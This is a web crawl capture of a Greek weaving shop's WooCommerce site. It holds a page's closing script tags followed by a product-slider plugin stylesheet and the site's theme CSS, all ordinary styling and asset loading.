<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/product\/kourelou-3\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_25828ab49277568a1a04858adfd3aa47"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/themes/odcustom/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/themes/odcustom/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kurelu.gr/wp-content/plugins/yith-woocommerce-product-slider-carousel-premium/assets/css/product_slider_style.css?ver=1.0.11
body_size: 1714
content:
/*GENERAL STYLE*/
.general_container{
    margin-bottom: 10px;
    margin-top: 10px;
}
.ywcps-wrapper .ywcps-nav-prev,
.ywcps-wrapper .ywcps-nav-next {
    position: absolute;
    top: 0;
    bottom: 0;
    cursor: pointer;
    z-index: 10;
}

.ywcps-wrapper .ywcps-nav-prev {
    left: -50px;
    opacity: 0;
    -webkit-transition: all 150ms ease-in-out 150ms;
    -moz-transition:    all 150ms ease-in-out 150ms;
    -o-transition:      all 150ms ease-in-out 150ms;
    transition:         all 150ms ease-in-out 150ms;

}

.ywcps-wrapper .ywcps-nav-next {
    right: -50px;
    opacity: 0;
    -webkit-transition: all 150ms ease-in-out 150ms;
    -moz-transition:    all 150ms ease-in-out 150ms;
    -o-transition:      all 150ms ease-in-out 150ms;
    transition:         all 150ms ease-in-out 150ms;

}

.owl-prev, .owl-next
{
    background: transparent !important;
}
.owl-carousel .owl-item li {
    height:auto;
    width:100%;
    display: block;
}

.owl-carousel .item {
    margin:0px;
}


.ywcps-wrapper:hover .ywcps-nav-prev {
    left: 0;
    opacity: 1;
}
.ywcps-wrapper:hover .ywcps-nav-next {
    right: 0;
    opacity: 1;
}

.ywcps-wrapper {
    position: relative;
}

 .ywcps-wrapper .owl-carousel .owl-stage-outer{
    overflow: visible;
}
 .ywcps-wrapper .owl-item li .product-action-button img{
    width: auto;
}
 .ywcps-wrapper .owl-item li.product {
    width: 95%;
    margin-bottom: 0;

}
.ywcps-wrapper .ywcps-slider {
    overflow: hidden;
    position: relative;
}

/*WOOCOMMERCE TEMPLATE*/

.woocommerce .ywcps-wrapper .owl-item li.product {
    padding-left: 15px;
    padding-right: 15px;
    width: 95%;

}

.woocommerce .ywcps-wrapper ul.products{
    padding-bottom: 35px;
}
.woocommerce .ywcps-wrapper ul.products li.product .onsale {

    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 5;
}
.woocommerce .ywcps-wrapper ul.products li.product .tooltip{
    margin-top: 5px;
}

.woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev,
.woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    position: absolute;
    top: 45%;
    border: 1px solid;
    width: 18px;
    height: 29px;
    text-align: center;
    line-height: 29px;
    background: #fff;
    color: #d9d9d9;
}

.woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev {
    left: 0;
    width: 20px;
    height: 30px;
    background: url(../images/sx.png) no-repeat;
    background-position: center center;
}
.woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    right: 0;
    width: 20px;
    height: 30px;
    background: url(../images/dx.png) no-repeat;
    background-position: center center;
}

.products_tabs.tabs-container > ul {
    list-style: none;
    padding: 0;
    border: 1px solid;
    border-left: 0;
}

.products_tabs.tabs-container ul:before {
    content: '';
    display: table;
}

.products_tabs.tabs-container ul:after {
    content: '';
    display: table;
    clear: both;
}

.products_tabs.tabs-container ul.tabs li {
    float: left;
    padding: 10px 15px;
    border-left: 1px solid;
    margin: 0 0 -1px;
    border-color: inherit;
}

.products_tabs.tabs-container > ul li:first-child {
    border-left: 1px solid;
    border-left-color: inherit;
}
.products_tabs.tabs-container > ul li:last-child {
    background-color: inherit;
}
.products_tabs.tabs-container > ul li.active:last-child {
    border-right: 1px solid;
    border-right-color: inherit;
}

.products_tabs.tabs-container .panel {
    box-shadow: none;
    padding-bottom: 10px;
    border: 1px solid;
    border-top: none;
}
.products_tabs.tabs-container .panel .ywcps-wrapper ul.products li.product {
    margin-bottom: 0;
}

.products_tabs.tabs-container .panel > h2 {
    display: none;
}

/*TEMPLATE 1*/
#ywcps_layout1 .ywcps-wrapper {
    position:relative;
}


#ywcps_layout1 .products.ywcps_layout1{

    list-style: none;
}

#ywcps_layout1 .ywcps-wrapper .ywcps-slider ul.products li.single_product{
    padding-left: 15px;
    padding-right: 15px;
    float:left;
    border: none;
}

#ywcps_layout1 .ywcps-wrapper .ywcps-slider ul.products li.single_product .single_product_container{
    border:1px solid;
}

#ywcps_layout1 .single_product_container .product_other_info{
    text-align: center;
}

#ywcps_layout1 .single_product_container .product_other_info .product_name{

    min-height: 73px;
    text-transform: uppercase;
    font-size: 14px;
    padding-top: 15px;
    border-top: 1px solid;
    border-bottom: 1px solid;

}

#ywcps_layout1 .single_product_container .product_other_info .product_name a{

    text-decoration: none;
    border: none;
}

#ywcps_layout1 .single_product_container .product_other_info .product_add_to_cart {
    display: block;
    min-height:42px;
    text-transform: uppercase;
    padding-top: 8px;
    font-size: 0.7em;
    border: 1px solid;
    line-height: 30px;

}
#ywcps_layout1 .single_product_container .product_other_info .product_add_to_cart .icon_add_to_cart{
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(../images/icon_add_to_cart.png)no-repeat;

}

#ywcps_layout1 .single_product_container .product_other_info .product_add_to_cart:hover .icon_add_to_cart{
    background: url(../images/icon_add_to_cart_hover.png)no-repeat ;
}

#ywcps_layout1 a.added_to_cart.wc-forward {
    border:1px solid;
    text-transform: uppercase;
    font-size: 12px;
    display: block;
}
#ywcps_layout1 a.added_to_cart.wc-forward:hover{

}

#ywcps_layout1 .ywcps-wrapper .ywcps-nav-prev #prev_tmp1,
#ywcps_layout1 .ywcps-wrapper .ywcps-nav-next #next_tmp1 {
    position: absolute;
    top: 35%;
    width: 18px;
    height: 29px;
    text-align: center;
    line-height: 29px;
    font-size: 10px;
}

#ywcps_layout1 .ywcps-wrapper .ywcps-nav-prev #prev_tmp1 {
    left: 0;

}
#ywcps_layout1 .ywcps-wrapper .ywcps-nav-next #next_tmp1 {
    right: 0;
}


/*TEMPLATE 2*/
#ywcps_layout2 .ywcps-wrapper .ywcps-slider {
   border: 16px solid;
    z-index: 10;

}

#ywcps_layout2 .ywcps-wrapper .ywcps-slider ul.products {

    padding:0;
    margin: 0;
}
#ywcps_layout2 .ywcps-wrapper .ywcps-slider ul.products .owl-item{
    border-left:1px solid;
}
#ywcps_layout2 .ywcps-wrapper .ywcps-slider ul.products li.single_product {

    padding : 20px 15px 20px;
}

#ywcps_layout2 .single_product_container .product_other_info{
    text-align: left;
}

#ywcps_layout2 .single_product_container .product_other_info .product_name{
    min-height: 73px;
    text-transform: uppercase;
    font-size: 14px;
    padding-top: 15px;
}

#ywcps_layout2 .single_product_container .product_other_info .product_name a{

    text-decoration: none;
    border: none;

}

#ywcps_layout2 .single_product_container .product_other_info .product_add_to_cart {
    text-transform: uppercase;
    font-size: 12px;
    border: none;
    margin-top: -35px;
    padding: 4px;
    min-height: 26px;
}

#ywcps_layout2 .single_product_container .product_other_info .product_add_to_cart:hover{
    border: 1px solid;
}

#ywcps_layout2 a.added_to_cart.wc-forward {
    border:none;
    text-transform: uppercase;
    padding:4px;
    font-size: 12px;
    text-align: right;

}
#ywcps_layout2 a.added_to_cart.wc-forward:hover{

    border: 1px solid;
}

#ywcps_layout2 .ywcps-wrapper .ywcps-nav-prev #prev_tmp2,
#ywcps_layout2 .ywcps-wrapper .ywcps-nav-next #next_tmp2 {
    position: absolute;
    top: 50%;
    width: 29px;
    height: 49px;

}

#ywcps_layout2 .ywcps-wrapper .ywcps-nav-prev #prev_tmp2 {
    left: -29px;
    border: 15px solid;
    border-right: none;
    border-bottom-left-radius: 15px;
    border-top-left-radius: 15px;
}
#ywcps_layout2 .ywcps-wrapper .ywcps-nav-next #next_tmp2 {
    right: -29px;
    border: 15px solid;
    border-left: none;
    border-bottom-right-radius: 15px;
    border-top-right-radius: 15px;
}

/*TEMPLATE 3*/

#ywcps_layout3 .ywcps-wrapper .ywcps-slider{

    border: 2px solid ;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

}

#ywcps_layout3 .ywcps-wrapper .ywcps-slider ul.products {

    padding:0;
    margin: 0;
}
#ywcps_layout3 .ywcps-wrapper .ywcps-slider ul.products li.single_product .single_product_container {

    padding : 20px 10px 20px;
}

#ywcps_layout3 .single_product_container .product_other_info{
    text-align: center;
}

#ywcps_layout3 .single_product_container .product_other_info .product_name{
    min-height: 73px;
    margin-bottom: 10px;
    color:  black;
    text-transform: uppercase;
    font-size: 14px;
    padding-top: 15px;
}

#ywcps_layout3 .single_product_container .product_other_info .product_name a{

    text-decoration: none;
    border: none;

}

#ywcps_layout3 .single_product_container .product_other_info .product_add_to_cart {
    text-transform: uppercase;
    font-size: 12px;
    margin-top: -35px;
    padding: 8px;
    min-height: 26px;
    border:1px solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#ywcps_layout3 a.added_to_cart.wc-forward {
    border:none;
    text-transform: uppercase;
    padding:8px;
    font-size: 12px;
    text-align: right;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-top: 20px;
}


#ywcps_layout3 .ywcps-wrapper .ywcps-nav-prev ,
#ywcps_layout3 .ywcps-wrapper .ywcps-nav-next  {
    position: absolute;
    top: 45%;
    text-align: center;
    width :46px;
    height: 54px;
    border: 1px solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
#ywcps_layout3 .ywcps-wrapper:hover .ywcps-nav-prev {
    left: -22px;
    opacity: 1;
}
#ywcps_layout3 .ywcps-wrapper:hover .ywcps-nav-next {
    right: -22px;
    opacity: 1;
}

#ywcps_layout3 .ywcps-wrapper .ywcps-nav-prev #prev_tmp3, #ywcps_layout3 .ywcps-wrapper .ywcps-nav-next #next_tmp3 {
    margin-top: 18px;

}

--- FILE ---
content_type: text/css
request_url: https://www.kurelu.gr/wp-content/themes/odcustom/style.css?ver=2015062501
body_size: 5807
content:
/*
Theme Name: odcustom
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: odcustom
Tags:
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/


@font-face {
    font-family: PFDinDisplayRegular;
	src: url('/fonts/PFDinDisplayLight.ttf') format('truetype'); /* Safari, Android, iOS */
	}


/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	display: inline-block;
	font-family: PFDinDisplayRegular;
	font-size: 25px;
	font-weight: bold;
	color: #222;
	margin: 0.67em 0;
	padding-bottom: 3px;
	background: url('/img/underlined-title.png') repeat-x left bottom;
}

h2 {
	font-family: PFDinDisplayRegular;
	font-size: 22px;
	font-weight: bold;
	color: #222;
	margin: 0.67em 0;
	}


mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #333;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a,
a:link,
a:visited,
a:hover,
a:active {
	color: #000;
	text-decoration: underline;
	outline: 0;
	}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
	max-width: 896px;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.child-item,
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 250px;
	margin-left: 0;
	margin-right: 25px;
	}

.child-item-title-link { 
	padding-right: 22px;
	background: url('/img/arrow.png') no-repeat right center;	
	text-decoration: none!important;
	}

.gallery-icon { 
	width: 250px; 
	height: 250px; 
	background: url('/img/thumb-border.png') no-repeat left top; 
	background-size: 100% 100%;
	padding: 30px;
	}

	.gallery-icon img { width: 100%; height: 100%; border: 1px solid #ccc; }

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}



/* custom */
* { -webkit-overflow-scrolling: touch; } /* fix mobile devices slow scrolling ( http://stackoverflow.com/questions/12845892/ios-overflow-x-or-position-absolute-makes-scrolling-choppy ) */

body { background: url('/img/main-bg.jpg'); }
.w50 { width: 50%; }
.w45 { width: 45%; }
.w40 { width: 40%; }
.left { float: left; }
.right { float: right; }
.mc4wp-form { width: auto; }
	#newsletter { width: auto; }
		#newsletter th { text-align: right; }
		#newsletter th, #newsletter td { padding: 5px 10px 5px 5px; }

#site-navigation { display: none; }
#mobile-site-navigation { display: block; }
#logo-mobile { display: none; }

#sidebar { position: relative; }
	#main-bnr { 
		width: 100%; 
		height: 100%; 
		-webkit-transform: skewX(5deg); 
		-moz-transform: skewX(5deg); 
		-ms-transform: skewX(5deg); 
		transform: skewX(5deg); 
		margin-left: -60px; 
		}
	#main-bnr, #logo { position: absolute; }
	#logo { left: 3%; top: 70px; z-index: 2; width: 94%; max-width: 507px; }
	#page { max-width: 960px; padding: 60px 20px 20px 20px; }
	.more-container { 
		display: block; 
		clear: both; 
		width: 160px; 
		height: 140px; 
		background: url('/img/more-border.png') no-repeat; 
		margin-top: 10px;
		padding-top: 8px;
		text-align: center;
		}
		.more-container a { 
			text-decoration: none; 
			padding-right: 22px; 
			background: url('/img/arrow.png') no-repeat right center; 
			}

	#languages { float: right; display: inline-block; background: #fff; padding: 10px; }
		#languages ul { margin: 0; padding: 0; }
		#languages li { float: left; list-style-type: none; }
		#languages .active a { font-weight: bold; }
			#languages a { padding: 0 6px; text-decoration: none; border-right: 1px solid #888; color: #333; }
			#languages li:last-child a { border-right: 0; }
	#contact-link { float: right; display: inline-block; background: transparent; padding: 1px; padding-right:10px; }

	#scroll-to-top { display: none; }

	/* contact form */
	div.wpcf7 .screen-reader-response { display: none!important; }
	#your-message { height: 100px; }
	.wpcf7-form p { margin-bottom: 0; }
	.wpcf7-text, .wpcf7-textarea { width: 90%!important; }
	.wpcf7-textarea { height: 100px!important; }

	.button-container { 
		display: block;
		background: url('/img/more-border.png') no-repeat;
		width: 160px; 
		height: 40px; 
		padding-top: 8px;
		text-align: center;
		}
		.button-container .wpcf7-submit { 
			border: 0; 
			padding-right: 22px; 
			background: url('/img/arrow.png') no-repeat right center; 
			}

	/* */

@media screen and (max-width: 499px) {
	/* small screens */
	.w50, .w45, .w40 { width: 100%; }
	.left, .right { float: none; }

	.gallery-columns-3 .gallery-item { max-width: 100%; }
	.child-item, .gallery-item { width: 100%; margin-right: 0; margin-bottom: 30px; }
	.gallery-icon { 
		width: 100%;
		height: auto;
		padding: 40px 40px 34px 40px;
		}

	#od { position: absolute; margin: 0; padding: 0; left: 20px; right: auto; bottom: 0; }
	#scroll-to-top { 
		position: absolute; 
		bottom: 0; 
		right: 20px; 
		display: inline-block; 
		border: 2px solid #000; 
		color: #000;  
		padding: 5px 9px 2px 9px; 
		font-size: 20px; 
		cursor: pointer; 
		text-decoration: none;
		}
	}

@media screen and (min-width: 500px) and (max-width: 799px) {
	/* medium screens */

	.child-item, .gallery-item { width: 160px; }
	.gallery-icon { 
		width: 160px; 
		height: 160px; 
		}
	}

@media screen and (min-width: 720px) and (max-width: 979px) {
	/* medium screens */

	.child-item, .gallery-item { width: 200px; }
	.gallery-icon { 
		width: 200px; 
		height: 200px; 
		}
	}

@media screen and (max-width: 959px) {
	/* medium screens */
	body { position: relative; }
	#sidebar { display: none; }
	#logo-mobile { display: block; text-align: center; }
		#logo-mobile img { margin: auto; }
	#mobile-site-navigation { width: 100%; margin: 20px 0; }
		#mobile_menu { width: 100%; }

	#od { position: absolute; margin: 0; padding: 0; right: 20px; bottom: 0; }

	}


@media screen and (min-width: 960px) /* and (max-width: 1440px) */ {
	/* large screens */
	html, body { height: 100%; }
	#site-navigation { display: block; }
	#mobile-site-navigation { display: none; }
	#sidebar { float: left; width: 35%; height: 100%; overflow: hidden; }
	#main-container { 
		float: left; 
		width: 65%; 
		height: 100%; 
		overflow: auto; 
		padding: 0;
		}
		.menu-item { 
			float: left; 
			display: block;
			width: 247px; 
			height: 235px; 
			margin: 0 10px 10px 0; 
			background: url('/img/menu-item-bg.png') no-repeat; 
			text-align: center;
			}

			.menu-item[id^=menu-item-facebook], .menu-item[id^=menu-item-pinterest] { width: 125px; height: 125px; }
			.menu-item[id^=menu-item-facebook] {
				text-indent: -9999px;
				background: url('/img/fb.png') no-repeat; 
				margin: -65px 10px 0 -6px; 
				-ms-transform: rotate(-1deg); 
					transform: rotate(-1deg); 
				}

			.menu-item[id^=menu-item-pinterest] {
				text-indent: -9999px;
				background: url('/wp-content/uploads/instagram-logo.png') no-repeat; 
				margin: -65px 0 0 0; 
				-ms-transform: rotate(2deg); 
					transform: rotate(2deg); 
				}

			.menu-item.active { background: url('/img/menu-item-bg-active.png') no-repeat; }

			.menu-item-title { 
				display: inline-block; 
				margin: 43% auto 0 auto; 
				font-family: PFDinDisplayRegular;
				/*font-weight: bold;*/
				font-size: 19px;
				color: #333;
				}

		.menu-item[id^=menu-item-our-creations], .menu-item[id^=menu-item-philosophy] { margin-top: -120px; }
		#content { clear: both; }
		#od { position: absolute; bottom: 0; right: 30px; margin: 0; padding: 0; }
	}

@media screen and (min-width: 960px) and (max-width: 1250px) {
	#sidebar { width: 30%!important; }
	#main-container { width: 70%!important; }
	.menu-item[id^=menu-item-about-us],
	.menu-item[id^=menu-item-kurelu],
	.menu-item[id^=menu-item-the-art-of-weaving],
	.menu-item[id^=menu-item-our-creations],
	.menu-item[id^=menu-item-learn-art],
	.menu-item[id^=menu-item-philosophy] { width: 180px!important; height: 171px!important; background-size: 100% 100%!important; }
	.menu-item[id^=menu-item-learn-art], .menu-item[id^=menu-item-philosophy] { margin-top: -90px!important; }
	.menu-item[id^=menu-item-about-us], .menu-item[id^=menu-item-kurelu] { margin-left: 25px!important; }
	.menu-item[id^=menu-item-facebook] { margin-left: -16px!important; }

	.main-navigation { max-width: 700px!important; }
	.menu-item-title { font-size: 16px!important; font-weight: normal!important; }
	}


@media screen and (min-width: 960px) and (max-width: 1450px) {
	.child-item, .gallery-item { width: 180px; }
	.gallery-icon { 
		width: 180px; 
		height: 180px; 
		padding: 25px;
		}
	}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: left;
    margin: 0 3.8% 2.992em 0;
    padding: 0;
    position: relative;
    width: 28.05%;
    margin-left: 0;
    background: url(/img/thumb-border.png) no-repeat;
    BACKGROUND-SIZE: 100%;
}
.woocommerce ul.products li.product a img {
    width: 89%;
    display: block;
    margin: 0 0 1em;
    box-shadow: none;
    padding-left: 27px;
    padding-top: 28PX;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
    padding-right: 22px;
    background: url(/img/arrow.png) no-repeat right center;
    text-decoration: none!important;
